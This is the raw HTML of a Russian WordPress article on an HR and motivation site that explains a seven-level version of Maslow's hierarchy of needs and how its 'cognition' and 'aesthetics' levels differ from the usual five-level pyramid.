

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://z-motiv.ru/piramida-maslou-7-urovnej/
body_size: 17704
content:
		<!DOCTYPE html>
		<html lang="ru-RU">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://z-motiv.ru/xmlrpc.php">
		<title>Пирамида Маслоу: 7 уровней - Сайт о кадрах и управлении</title>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<!-- All In One SEO Pack 3.7.1[191,243] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://z-motiv.ru/#organization","url":"https://z-motiv.ru/","name":"z-motiv.ru","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://z-motiv.ru/#logo","url":"https://z-motiv.ru/wp-content/uploads/logo.png","caption":""},"image":{"@id":"https://z-motiv.ru/#logo"}},{"@type":"WebSite","@id":"https://z-motiv.ru/#website","url":"https://z-motiv.ru/","name":"z-motiv.ru","publisher":{"@id":"https://z-motiv.ru/#organization"}},{"@type":"WebPage","@id":"https://z-motiv.ru/piramida-maslou-7-urovnej/#webpage","url":"https://z-motiv.ru/piramida-maslou-7-urovnej/","inLanguage":"ru-RU","name":"Пирамида Маслоу: 7 уровней","isPartOf":{"@id":"https://z-motiv.ru/#website"},"breadcrumb":{"@id":"https://z-motiv.ru/piramida-maslou-7-urovnej/#breadcrumblist"},"datePublished":"2018-11-16T12:14:04+03:00","dateModified":"2020-02-25T19:07:05+03:00"},{"@type":"Article","@id":"https://z-motiv.ru/piramida-maslou-7-urovnej/#article","isPartOf":{"@id":"https://z-motiv.ru/piramida-maslou-7-urovnej/#webpage"},"author":{"@id":"https://z-motiv.ru/author/motivator/#author"},"headline":"Пирамида Маслоу: 7 уровней","datePublished":"2018-11-16T12:14:04+03:00","dateModified":"2020-02-25T19:07:05+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://z-motiv.ru/piramida-maslou-7-urovnej/#webpage"},"publisher":{"@id":"https://z-motiv.ru/#organization"},"articleSection":"Пирамида Маслоу","image":{"@type":"ImageObject","@id":"https://z-motiv.ru/piramida-maslou-7-urovnej/#primaryimage","url":"http://z-motiv.ru/wp-content/uploads/Masloy_7_yrovnei-300x244.jpg"}},{"@type":"Person","@id":"https://z-motiv.ru/author/motivator/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://z-motiv.ru/#personlogo","url":"https://secure.gravatar.com/avatar/c43412c046907d532bc36cd43b921c6c?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://z-motiv.ru/piramida-maslou-7-urovnej/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://z-motiv.ru/","url":"https://z-motiv.ru/","name":"Сайт о кадрах, мотивации и управлении"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://z-motiv.ru/piramida-maslou-7-urovnej/","url":"https://z-motiv.ru/piramida-maslou-7-urovnej/","name":"Пирамида Маслоу: 7 уровней"}}]}]}</script>
<link rel="canonical" href="https://z-motiv.ru/piramida-maslou-7-urovnej/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="z-motiv.ru &raquo; Лента" href="https://z-motiv.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="z-motiv.ru &raquo; Лента комментариев" href="https://z-motiv.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/z-motiv.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://z-motiv.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://z-motiv.ru/wp-content/plugins/popular-post-widget/inc/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://z-motiv.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://z-motiv.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-style-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-responsive-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://z-motiv.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/jquery.sidr.min.js?ver=2.2.1.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/catchbase-custom-scripts.min.js' id='catchbase-custom-scripts-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/html5.min.js?ver=3.7.3' id='catchbase-html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://z-motiv.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://z-motiv.ru/wp-json/wp/v2/posts/1201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://z-motiv.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://z-motiv.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Диалог на собеседовании при приеме на работу' href='https://z-motiv.ru/dialog-na-sobesedovanii-pri-prieme-na-rabotu/' />
<link rel='next' title='Как пройти собеседование на продавца-консультанта' href='https://z-motiv.ru/kak-projti-sobesedovanie-na-prodavtsa-konsultanta/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://z-motiv.ru/?p=1201' />
<link rel="alternate" type="application/json+oembed" href="https://z-motiv.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fz-motiv.ru%2Fpiramida-maslou-7-urovnej%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://z-motiv.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fz-motiv.ru%2Fpiramida-maslou-7-urovnej%2F&#038;format=xml" />
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mizdozldgq5ha3ddf4ztgnzt" async></script><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">div#toc_container {width: 75%;}</style>	<style type="text/css">
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-270x270.jpg" />
<!-- refreshing cache -->
<!-- z-motiv.ru inline CSS Styles -->
<style type="text/css" media="screen">
.site-title a, .site-description { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); }
</style>
<script>var ajaxUrlFlatPM = "https://z-motiv.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>

<body class="post-template-default single single-post postid-1201 single-format-standard custom-background wp-custom-logo two-columns content-left full-content mobile-menu-one">
		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding" class="logo-right"><div id="site-header"><div class="h1 site-title"><a href="https://z-motiv.ru/">z-motiv.ru</a></div>
			<div class="h2 site-description">Сайт о кадрах, мотивации и управлении</div>
		</div><!-- #site-header -->
				<div id="site-logo"><a href="https://z-motiv.ru/" class="custom-logo-link" rel="home"><img width="370" height="90" src="https://z-motiv.ru/wp-content/uploads/logo.png" class="custom-logo" alt="z-motiv.ru" srcset="https://z-motiv.ru/wp-content/uploads/logo.png 370w, https://z-motiv.ru/wp-content/uploads/logo-300x73.png 300w" sizes="(max-width: 370px) 100vw, 370px" /></a></div><!-- #site-logo --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <div class="h1 assistive-text">Primary Menu</div>
            <div class="screen-reader-text skip-link"></div>
            <ul id="menu-menyuverh" class="menu catchbase-nav-menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://z-motiv.ru/o-saite-motivaciya-i-kadru/">О сайте</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/">Лента материалов</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://z-motiv.ru/motivatsiya-personala/">Мотивация персонала</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://z-motiv.ru/lichnaya-motivatsiya/">Личная мотивация</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-181"><a href="https://z-motiv.ru/teorii-motivatsii/">Теории мотивации</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://z-motiv.ru/reklama/">Реклама на сайте</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://z-motiv.ru/">
	<label>
		<span class="screen-reader-text">Результат поиска для:</span>
		<input type="search" class="search-field" placeholder="Найти" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-1201" class="post-1201 post type-post status-publish format-standard hentry category-piramida-maslou">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Пирамида Маслоу: 7 уровней</h1>

			                        <p class="entry-meta"><span class="cat-links"><span class="screen-reader-text1">Категория: </span><a href="https://z-motiv.ru/teorii-motivatsii/piramida-maslou/" rel="category tag">Пирамида Маслоу</a></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="flat_pm_start"></div>
<h1 style="text-align: center;">Пирамида потребностей по Маслоу &#8212; 7 уровней (с рисунком)</h1>
<p>Хотя обычно в пирамиде Маслоу выделяют 5 уровней, есть расширенная версия, в которой 7 ступеней (уровней).</p>
<p>Рассмотрим на конкретных примерах</p>
<p><span id="more-1201"></span></p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание статьи:</p><ul class="toc_list"><li><a href="#_7"><span class="toc_number toc_depth_1">1</span> Пирамида Маслоу: 7 уровней</a></li><li><a href="#_5"><span class="toc_number toc_depth_1">2</span> Уровень 5. Познание</a></li><li><a href="#_6"><span class="toc_number toc_depth_1">3</span> Уровень 6. Эстетика</a></li><li><a href="#__8212_7"><span class="toc_number toc_depth_1">4</span> Рисунок пирамиды Маслоу &#8212; 7 уровней:</a></li></ul></div>
<h2><span id="_7">Пирамида Маслоу: 7 уровней</span></h2>
<p>Это следующие уровни потребностей</p>
<ol>
<li><strong> Физиологические потребности.</strong></li>
</ol>
<p>Сюда входит необходимость утолять голод, жажду, потребность в свежем воздухе, регулярном сне и т.д.</p>
<ol start="2">
<li><strong> Безопасность. </strong></li>
</ol>
<p>Сюда входит как личная безопасность с точки зрения здоровья, так и финансовая безопасность</p>
<ol start="3">
<li><strong> Принадлежность и любовь</strong></li>
</ol>
<p>Наличие друзей и любимого спутника жизни, семейные ценности – это по Маслоу 3-ий уровень потребностей</p>
<ol start="4">
<li><strong> Уважение</strong></li>
</ol>
<p>Потребность в признании и уважении со стороны окружающих – членов семьи, коллег, друзей.</p>
<ol start="5">
<li><strong> Познание</strong></li>
</ol>
<p>Потребность в изучении чего-то нового, познании мира</p>
<ol start="6">
<li><strong> Эстетика</strong></li>
</ol>
<p>Необходимость гармонии в мире и самом себе</p>
<ol start="7">
<li><strong> Самореализация</strong></li>
</ol>
<p>Потребность  оставить свое значение в мире, прожить жизнь не напрасно, оставить память о себе последующим поколениям</p>
<p><strong>Отличием от стандартной  <a href="http://z-motiv.ru/piramida-potrebnostej-maslou-5-urovnej/">5-уровневой пирамиды</a> являются уровни «Познание» и «Эстетика».</strong></p>
<p>Остановимся на них подробнее.</p>
<h2><span id="_5">Уровень 5. Познание</span></h2>
<p>Этот уровень включает в себя потребность в обучении и желание постоянно узнавать что-то новое. Сюда входит и изучение иностранных языков , и жажда путешествий, желание посмотреть мир и узнать побольше о разных народах и странах.</p>
<p><strong>Почему «Познание» это только 5-ый уровень.</strong></p>
<p>Очевидно, что нельзя говорить о желании учиться, если нет еды, воды, здоровья. Также понятно, что потребность в дружбе и семье тоже намного сильнее.</p>
<p>А вот, потребность в уважении (4-ый уровень), как представляется по своей силе довольно близка к познанию. Все-таки можно представить, что человек жаждет познания, но при этом не получил уважения в обществе. Такое может быть.</p>
<p>Тем не менее, Маслоу относил познание на чуть более высокую ступень</p>
<h2><span id="_6">Уровень 6. Эстетика</span></h2>
<p>Под словом эстетика в пирамиде Маслоу понимается желание людей выстраивать порядок, жить в соответствии с правилами, не нарушать их.</p>
<p>Этот уровень – самый спорный из всех. Многие считают, что эта потребность надуманная и есть не у всех людей. Тем не менее, Маслоу выделял «эстетику» как отдельный уровень.</p>
<h2><span id="__8212_7">Рисунок пирамиды Маслоу &#8212; 7 уровней:</span></h2>
<p><img loading="lazy" class="alignnone wp-image-1202" src="http://z-motiv.ru/wp-content/uploads/Masloy_7_yrovnei-300x244.jpg" alt="Пирамида Маслоу 7 уровней" width="371" height="302" srcset="https://z-motiv.ru/wp-content/uploads/Masloy_7_yrovnei-300x244.jpg 300w, https://z-motiv.ru/wp-content/uploads/Masloy_7_yrovnei-768x625.jpg 768w, https://z-motiv.ru/wp-content/uploads/Masloy_7_yrovnei.jpg 943w" sizes="(max-width: 371px) 100vw, 371px" /></p>
<div class="flat_pm_end"></div>
					</div><!-- .entry-content -->

		<footer class="entry-footer">

					</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://z-motiv.ru/dialog-na-sobesedovanii-pri-prieme-na-rabotu/" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Предыдущая</span> <span class="screen-reader-text">Предыдущая статья:</span> <span class="post-title">Диалог на собеседовании при приеме на работу</span></a></div><div class="nav-next"><a href="https://z-motiv.ru/kak-projti-sobesedovanie-na-prodavtsa-konsultanta/" rel="next"><span class="meta-nav" aria-hidden="true">Следующая &rarr;</span> <span class="screen-reader-text">Следующая статья:</span> <span class="post-title">Как пройти собеседование на продавца-консультанта</span></a></div></div>
	</nav>	
	</main><!-- #main -->


	<aside class="sidebar sidebar-primary widget-area" role="complementary">
	<section id="nav_menu-13" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Мотивация:</h4><div class="menu-motivatsiya-container"><ul id="menu-motivatsiya" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://z-motiv.ru/motivatsiya-personala/">Мотивация персонала</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://z-motiv.ru/lichnaya-motivatsiya/">Личная мотивация</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-184"><a href="https://z-motiv.ru/teorii-motivatsii/">Теории мотивации</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://z-motiv.ru/biznes-idei/">Бизнес-идеи</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://z-motiv.ru/biznes-obrazovanie/">Бизнес-образование</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://z-motiv.ru/razlichnoe/">Различное</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-17" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Управление:</h4><div class="menu-upravlenie-container"><ul id="menu-upravlenie" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://z-motiv.ru/ypravlencheskiy-ychet/">Управленческий учет</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://z-motiv.ru/fin-pokazateli/">Финансовые показатели</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://z-motiv.ru/strategiya/">Стратегия</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://z-motiv.ru/biznes-planirovanie/">Бизнес-планирование</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308"><a href="https://z-motiv.ru/swot-analiz/">SWOT-анализ</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1016"><a href="https://z-motiv.ru/ekonomicheskie-teorii-kratko/">Экономические теории &#8212; кратко</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-19" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Кадры</h4><div class="menu-kadry-container"><ul id="menu-kadry" class="menu"><li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://z-motiv.ru/upravlenie-personalom/">Управление персоналом</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://z-motiv.ru/delegir/">Делегирование</a></li>
<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://z-motiv.ru/timbilding/">Тимбилдинг</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://z-motiv.ru/upravlenie-konfliktami/">Управление конфликтами</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://z-motiv.ru/sobesedovanie/">Собеседование</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162826-1 --></p>
<div id="yandex_rtb_R-A-2162826-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162826-1',
    blockId: 'R-A-2162826-1'
  })
})</script></p>
</div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search -->	</aside><!-- .sidebar sidebar-primary widget-area -->


			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    <!-- refreshing cache -->
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">При копировании материалов активная ссылка на сайт обязательна. Спасибо.</div>

    			<div id="footer-right-content" class="powered">© Z-motiv.ru <a href="//z-motiv.ru">Сайт о кадрах и мотивации</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<!-- refreshing cache --><a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://z-motiv.ru/o-saite-motivaciya-i-kadru/">О сайте</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/">Лента материалов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://z-motiv.ru/motivatsiya-personala/">Мотивация персонала</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://z-motiv.ru/lichnaya-motivatsiya/">Личная мотивация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-181"><a href="https://z-motiv.ru/teorii-motivatsii/">Теории мотивации</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://z-motiv.ru/reklama/">Реклама на сайте</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2162826-12 -->
<div id="yandex_rtb_R-A-2162826-12"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162826-12',
    blockId: 'R-A-2162826-12'
  })
})</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }
	
#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/navigation.min.js?ver=20120206' id='catchbase-navigation-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/skip-link-focus-fix.min.js?ver=20130115' id='catchbase-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/catchbase-scrollup.min.js?ver=20072014' id='catchbase-scrollup-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
